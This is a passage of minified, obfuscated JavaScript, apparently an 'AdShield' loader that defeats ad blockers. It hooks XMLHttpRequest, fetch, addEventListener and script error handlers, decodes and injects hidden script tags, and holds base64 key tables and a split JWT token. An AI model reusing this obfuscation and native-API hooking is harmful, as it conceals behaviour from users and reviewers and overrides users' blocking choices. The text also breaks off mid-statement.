result","max","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","num","content","UserAgent","as_modal_loaded","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","delete","contentWindow","adshield-native","idx","Firefox/","teads","trident","Event","createElement","#as_domain","keys","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","isInIframe","OWptYW53eXF4MHM1NHp1dG82aA==","X-Length","gpt-tdn","split","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","Date.now is not a function","query","width not removed","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","blob:","gpt-nextmillennium","base64 failed","ZGdnbg==","script malformed. source length: ","_as_res","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","fetchLater","push","Window_fetch","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","statusText","pubstack","HTMLElement","History","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","adfit",". Phase: ","charCodeAt","2198005qOhdtA","requestAnimationFrame","data-sdk","window","https://report.error-report.com/modal?eventId=&error=","CSSStyleDeclaration.set/get/removeProperty","Element.remove","clearInterval","cssText","map","div","frameElement","Navigator","https://report.error-report.com/modal?","application/javascript","api","NodeList","TkduRThhX3kuRmpZTz00dzNdcDc=","gpt-adapex","Element_attributes","createContextualFragment","Element_innerHTML","search","eventId=","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","TopLevelCss","ghi","fromEntries","object","getAttributeNames","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","POST","prod","DOMTokenList","Blob","Invalid reserved state: ","isInAdIframe","enliple","style","cnlwYQ==","removeProperty","replaceChild","Window_decodeURIComponent","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","attributionSrc","get-computed-style","hash","head","resources://","tcString","insertAdjacentHTML","Function","responseType","gpt-vuukle","object-keys","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","worldhistory.org","script not executed(inline)","overflow","https://cadmus.script.ac","/view","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","src","removeChild","alt","gpt-rubicon","isNaN","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","Failed to load script: ","entries","isInRootIframe","matches","document.hidden","AdShield API cmd.push","adshieldAvgRTT","gpt-firstimpression","finally","mezzomedia","type","getComputedStyle","rtt","Date.now is not a number","pagehide","localStorage","reserved2Output","className","performance","yahoo-mail-v1","Loader aborted: ","value",", body: ","replaceSync","4HnaxHp","return this","ybar",", cfRay: ","snigel","728px","gpt-interworks","Node","a24xZWhvNmZqYnI0MHB4YzlpMnE=","isSamsungBrowser","find","concat","466479bJuGNZ","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","nthChildOf","action","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","property","picrew.me","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","replace","innerText","as-empty-bidder","last_bfa_at","display","gpt-highfivve","adshield","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","minutemedia","forEach","crios","loader","port","Array","insertRule","scrollX,Y","AdShield API cmd","can't access document.hidden","YmphM3prZnZxbHRndTVzdzY3OG4=","eventStatus","insertAfter","clearTimeout","collect","addEventListener","error on googletag.pubads()","Element","Headers","race","endsWith","Url","configIndex","close","bottom","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","em1wYw==","cachedResultIsInAdIframe","adsense","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","Failed to get key from: ","appendChild","isBrave","setInterval","as_domain","location","HTMLImageElement","innerHTML","setProperty","getAttribute","CSSStyleDeclaration","childElementCount","left","gpt-enliple","adpushup","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","PTZhMEc+UE9vMzdudj94JjFgXTJ0","symplr","reserved1","signalStatus","stylesheet","b3V0cHV0","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","decodeURI","promise","728","<html></html>",", Script-Crc32: ",".js","/resources/v2/","SharedStorageWorklet","Failed to execute packing script","fGAJJ1JxajZDTldIXUk4c3g3dTNm","function",'{"apply-ratio":1,"',"none","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","originalUrl","server","link"];return(t=function(){return e})()}(function(){const n=e,o=t();for(;;)try{if(507752===-parseInt(n(637))/1*(parseInt(n(1010))/2)+parseInt(n(583))/3*(parseInt(n(822))/4)+-parseInt(n(730))/5+parseInt(n(329))/6+-parseInt(n(979))/7+parseInt(n(549))/8+-parseInt(n(834))/9*(-parseInt(n(309))/10))break;o.push(o.shift())}catch(e){o.push(o.shift())}})(),(()=>{"use strict";const t=e;var n={};n.g=function(){const t=e;if(t(758)==typeof globalThis)return globalThis;try{return this||new Function(t(823))()}catch(e){if(t(758)==typeof window)return window}}();const o=t=>{const n=e;let o=0;for(let e=0,r=t[n(613)];e<r;e++)o=(o<<5)-o+t[n(729)](e),o|=0;return o},r=class{static[t(599)](){const e=t;var n,r;let i=arguments[e(613)]>0&&void 0!==arguments[0]?arguments[0]:e(636),c=!(arguments[e(613)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[e(1078)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=e(288)+o(i+"_"+s),m=e(288)+o(i+"_"+l),f=e(288)+o(i+"_"+d);return u===m||u===f||m===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==n?n:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function i(e){const n=t;return(i=n(916)==typeof Symbol&&n(464)==typeof Symbol[n(1054)]?function(e){return typeof e}:function(e){const t=n;return e&&t(916)==typeof Symbol&&e[t(385)]===Symbol&&e!==Symbol[t(998)]?t(464):typeof e})(e)}function c(n,o,r){const c=t;return a=function(t){const n=e;if(n(758)!=i(t)||!t)return t;var o=t[Symbol[n(370)]];if(void 0!==o){var r=o[n(445)](t,n(935));if(n(758)!=i(r))return r;throw new TypeError(n(456))}return String(t)}(o),(o=c(464)==i(a)?a:a+"")in n?Object[c(927)](n,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[o]=r,n;var a}const a=8e3;class s{static[t(411)](e){this[t(563)]=e}static[t(327)](e){const n=t;let o=!(arguments[n(613)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(613)]>2&&void 0!==arguments[2]?arguments[2]:n(813);try{return o&&(e=l(e)),window[r][n(557)](e)}catch(e){return""}}static[t(990)](n,o){const r=t;let i=!(arguments[r(613)]>2&&void 0!==arguments[2])||arguments[2],c=arguments[r(613)]>3&&void 0!==arguments[3]?arguments[3]:r(813);try{if(i&&(n=l(n)),!this[r(563)])return window[c][r(939)](n,o);(async function(){const t=r,{enableGpp:i=!1}={},s=await function(){const{tcfTimeoutMs:t=a,requireTcString:n=!0}={};return new Promise((async(o,r)=>{const i=e;try{var c,s;await function(){const t=e;let n=arguments[t(613)]>0&&void 0!==arguments[0]?arguments[0]:a;return new Promise(((e,o)=>{const r=t,i=Date[r(1078)](),c=()=>{const t=r;t(916)!=typeof window[t(264)]?Date[t(1078)]()-i>n?o(new Error(t(315))):setTimeout(c,50):e(window[t(264)])};c()}))}(t);let l=!1;const d=e=>!(!e||i(1053)!==e[i(861)]&&i(332)!==e[i(861)]||n&&!e[i(779)]),u=(e,t)=>{const n=i;if(t&&!l&&d(e)){l=!0;try{var r,c;null===(r=(c=window)[n(264)])||void 0===r||r[n(445)](c,n(338),2,(()=>{}),e[n(570)])}catch{}o(e)}};null===(c=(s=window)[i(264)])||void 0===c||c[i(445)](s,i(865),2,u),setTimeout((()=>{l||r(new Error(i(429)))}),t)}catch(e){r(e)}}))}();if(!function(t){const n=e;var o,r;return!!(null!==(o=null===(r=t[n(1050)])||void 0===r?void 0:r[n(356)])&&void 0!==o?o:{})[1]}(s))throw new Error(t(934));let l;if(i)try{l=await function(){const e=t;let n=arguments[e(613)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((t,o)=>{const r=e,i=Date[r(1078)](),c=()=>{const e=r;e(916)!=typeof window[e(419)]?Date[e(1078)]()-i>n?o(new Error(e(1110))):setTimeout(c,50):(()=>{const n=e;try{var o,r,i,c;null===(o=(r=window)[n(419)])||void 0===o||o[n(445)](r,n(865),((e,o)=>{const r=n;o&&e&&(r(658)===e[r(651)]||r(900)===e[r(651)])&&t(e)})),null===(i=(c=window)[n(419)])||void 0===i||i[n(445)](c,n(628),((e,o)=>{o&&e&&t({eventName:n(364),data:e})}))}catch{}})()};c()}))}()}catch(e){console[t(1061)](e)}return{result:await Promise[t(580)]((e=>{const r=t;let{tcData:i,gppInfo:a}=e;window[c][r(939)](n,o)})({tcData:s,gppInfo:l})),tcData:s,gppInfo:l}})()[r(334)]((e=>{}))}catch(e){}}static[t(423)](e){const n=t;let o=!(arguments[n(613)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(613)]>2&&void 0!==arguments[2]?arguments[2]:n(813);try{return o&&(e=l(e)),window[r][n(318)](e)}catch(e){}}}c(s,t(563),!1);const l=e=>""[t(833)](window[t(886)][t(457)],t(1056))[t(833)](btoa(e));class d{static[t(883)](){const e=t;try{if(null!=window[e(578)][e(635)]&&e(883)===window[e(578)][e(635)][e(883)][e(1071)])return!0}catch(e){}return!1}static[t(524)](){const e=t;try{if(d[e(883)]())return!1;const t=navigator[e(981)][e(950)](),n=[e(940)];return![e(595),e(968),e(984),e(453),e(978),e(639),e(692),e(852),e(387),e(339),e(1068),e(1039),e(341)][e(1015)]((n=>t[e(488)](n)))&&n[e(1015)]((n=>t[e(488)](n)))}catch(e){}return!1}static[t(503)](){const e=t;try{if(d[e(883)]())return!1;const t=navigator[e(981)][e(950)]();if(t[e(488)](e(1091))||t[e(488)](e(285)))return!0;const n=[e(387)];return![e(595),e(968),e(984),e(453),e(978),e(639),e(692),e(852),e(339),e(1068),e(1039),e(341)][e(1015)]((n=>t[e(488)](n)))&&n[e(1015)]((n=>t[e(488)](n)))}catch(e){}return!1}static[t(831)](){const e=t;try{const t=navigator[e(981)][e(950)]();return t[e(488)](e(1080))&&t[e(488)](e(460))}catch(e){}return!1}static[t(436)](){const e=t;try{return navigator[e(981)][e(950)]()[e(488)](e(569))}catch(e){}return!1}static[t(493)](){const e=t;return navigator[e(981)][e(950)]()[e(488)](e(276))}}const u=(e,n)=>{const o=t;if(o(935)!=typeof e||o(935)!=typeof n)return!1;const r=e[o(613)],i=n[o(613)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let t=0;t<e[o(613)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(613)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return!0}return!1},m=(e,n)=>{const o=t;if(o(935)!=typeof e||o(935)!=typeof n)return-1;const r=e[o(613)],i=n[o(613)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let t=0;t<e[o(613)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(613)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return t}return-1},f=e=>{const n=t,o=navigator[n(981)],r=m(o,e);if(-1===r)return-1;let i="";for(let t=r+e[n(613)];t<o[n(613)];t++){const e=o[n(729)](t);if(e<48||e>57)break;i+=o[t]}return parseInt(i)||-1},w={HTMLIFrameElement_contentWindow:()=>Object[t(492)](HTMLIFrameElement[t(998)],t(687)),XMLHttpRequest_open:()=>h(window,t(405),t(271)),Window_decodeURIComponent:()=>h(window,t(1118),t(612)),Window_fetch:()=>h(window,t(1118),t(677)),Element_setAttribute:()=>h(window,t(867),t(258)),EventTarget_addEventListener:()=>h(window,t(304),t(865))},x=t(1019)+window[t(932)](window[t(886)][t(1040)]),p={get(){return this[t(864)](),window[x]},collectOne(e){window[x]=window[x]||{},window[x][e]||(window[x][e]=w[e]())},collect(){const e=t;window[x]=window[x]||{};for(const[t,n]of Object[e(799)](w))window[x][t]||(window[x][t]=n())}};function h(e,n,o){const r=t;var i,c,a;return r(733)===n[r(950)]()?e[o]:r(1079)===n?null===(i=e[r(1079)])||void 0===i?void 0:i[o]:r(465)===n?null===(c=e[r(465)])||void 0===c?void 0:c[o]:null===(a=e[n])||void 0===a||null===(a=a[r(998)])||void 0===a?void 0:a[o]}const g={appendChild:Node[t(998)][t(882)],insertBefore:Node[t(998)][t(1085)]};function v(e,n){const o=t;n[o(550)]?g[o(1085)][o(445)](n[o(1086)],e,n[o(550)]):g[o(882)][o(445)](n[o(333)],e)}function b(e){const n=t;g[n(882)][n(445)](document[n(777)],e)}function y(e){const n=t,o=document[n(694)](e[n(474)]);for(const t of e[n(759)]())o[n(258)](t,e[n(890)](t));return o[n(991)]=e[n(991)],o}function E(e,n){const o=t;return n?(n[o(377)]("?")&&(n=n[o(561)](1)),e[o(488)]("?")?e+"&"+n:e+"?"+n):e}function T(){const e=t;try{const t=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[e(514)](t[o])!==n[o]||n[o][e(729)](0)!==t[o])return!1}catch(e){return!1}return!0}let M="",_=t(619);try{var N;M=null!==(N=document[t(1007)][t(890)](t(732)))&&void 0!==N?N:t(957);const e=document[t(1007)][t(890)](t(278))||document[t(1007)][t(890)](t(792));e&&(_=new URL(e,window[t(886)][t(1040)])[t(422)])}catch(e){}const L={version:t(435),sdkVersion:M,endpoint:_,env:t(762),debug:!1,sentrySampleRatio:.05},W={idx:e=>Math[t(1096)](Math[t(281)]()*e),elem:function(e){const n=t;return e[this[n(689)](e[n(613)])]},num:function(e,n){const o=t;return Math[o(1096)](Math[o(281)]()*(n-e))+e},alphaStr:function(e,n){const o=t,r=e+this[o(681)](0,n-e),i=[];for(let e=0;e<r;++e)i[o(716)](o(725)[o(1045)](this[o(681)](0,52)));return i[o(489)]("")},className:function(){return this[t(363)](5,15)}};function S(e){const n=t;return e?A[n(832)]((t=>t.id===e)):L[n(388)]?H[0]:W[n(515)](H)}function I(e){const n=t,o=[n(283),n(654),n(902),n(1002),n(645),n(1005),n(1067),n(634),n(472)],r={};for(let t=0;t<o[n(613)];t++){const i=e[t];r[atob(o[t])]=n(935)==typeof i?atob(i):i}return r}const H=[[t(660),t(459),t(298),117,t(719),t(929),57,t(286),t(584)],[t(328),t(337),t(1023),117,t(989),t(876),115,t(1090),t(393)],[t(601),t(703),t(1013),97,t(466),t(1025),114,t(1042),t(841)],[t(656),t(969),t(1003),106,t(697),t(760),53,t(896),t(1016)]][t(739)]((e=>I(e))),k=[[t(877),t(1082),t(797),119,t(449),t(963),102,t(270),t(625)],[t(527),t(643),t(675),57,t(946),t(838),101,t(274),t(953)],[t(1089),t(586),t(1074),102,t(577),t(473),56,t(509),t(699)],[t(1109),t(903),t(348),97,t(640),t(992),115,t(513),t(724)],[t(576),t(430),t(292),121,t(336),t(252),110,t(592),t(791)],[t(555),t(718),t(773),118,t(1044),t(680),115,t(747),t(830)],[t(769),t(611),t(919),112,t(412),t(564),114,t(437),t(966)],[t(505),t(518),t(880),107,t(376),t(600),104,t(424),t(860)],[t(933),t(849),t(353),115,t(287),t(785),104,t(291),t(614)],[t(630),t(365),t(559),97,t(357),t(340),101,t(915),t(1063)],[t(395),t(726),t(997),106,t(621),t(354),107,t(311),t(649)],[t(350),t(501),t(379),102,t(307),t(1014),57,t(897),t(470)],[t(711),t(1051),t(397),103,t(420),t(754),97,t(835),t(289)],[t(490),t(931),t(962),56,t(272),t(944),49,t(988),t(1059)],[t(439),t(256),t(267),111,t(714),t(905),104,t(296),t(259)],[t(961),t(707),t(904),107,t(1077),t(1095),50,t(685),t(1021)]][t(739)]((e=>I(e))),A=[...H,...k],Z=e=>{const n=t,o=S(e[n(561)](0,4));if(!o)throw new Error(n(881)+e);const r=e[n(561)](4);let i=0;return r[n(702)]("")[n(739)]((e=>{const t=n;if(0==i&&e===String[t(514)](o[t(899)]))return i=1,"";if(0==i&&e===String[t(514)](o[t(529)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(923)][t(488)](e)?R(o[t(450)],o[t(923)],e):R(o[t(995)],o[t(374)],e)+e;if(2==n)return o[t(814)][t(488)](e)?R(o[t(433)],o[t(814)],e):R(o[t(995)],o[t(374)],e)+e;throw new Error(t(765)+n)}return R(o[t(995)],o[t(374)],e)}))[n(489)]("")};function R(e,n,o){const r=t;if(1!==o[r(613)])throw new Error(r(982));return n[r(488)](o)?e[n[r(924)](o)]:o}const O="eyJ0eXAiOiJKV1Qi",z="LCJhbGciOiJIUzI1",V="NiJ9.eyJuYW1lIjo",j="iIiwiZW1haWwiOiI",X="iLCJleHAiOjE3Njg",U="5NjAxMDMsImlhdCI",D="6MTc2ODg3MzcwM30",Y=".T3dM1-fEuvEOx-O",F="-fIm7Q49dWvdU3k7",J="545b1tJO7D8s",G=()=>{const e=t,n=C();for(const t of n)e(573)in t?B(t):e(901)in t&&Q(t)},C=()=>{const e=t;var n,o,r;const i=null===(n=document[e(1007)])||void 0===n?void 0:n[e(890)](e(533));if(i)return function(t){const n=e,o=Z(t);return JSON[n(560)](o)}(i);const c=null===(o=document[e(1007)])||void 0===o?void 0:o[e(890)](e(1048));if(c)return[{tags:atob(c)}];const a=null===(r=document[e(1007)])||void 0===r?void 0:r[e(890)](e(384));return a?[{tags:atob(a)}]:[]},B=e=>{const n=t;var o;let{tags:r}=e;const i=document[n(1007)],c=document[n(694)](n(740));c[n(888)]=r;for(const e of Array[n(1069)](c[n(434)](n(541)))){var a;const t=y(e);null===(a=e[n(333)])||void 0===a||a[n(771)](t,e)}const s=(null==i?void 0:i[n(890)](n(705)))||(null==i?void 0:i[n(890)](n(293)));for(let e=0;e<c[n(442)][n(613)];e++){const t=c[n(442)][e];t[n(792)]=P(t[n(792)]),t[n(1040)]=P(t[n(1040)]),s&&(t[n(792)]&&(t[n(792)]=E(t[n(792)],s)),t[n(1040)]&&(t[n(1040)]=E(t[n(1040)],s)))}const l=null===(o=document[n(1007)])||void 0===o?void 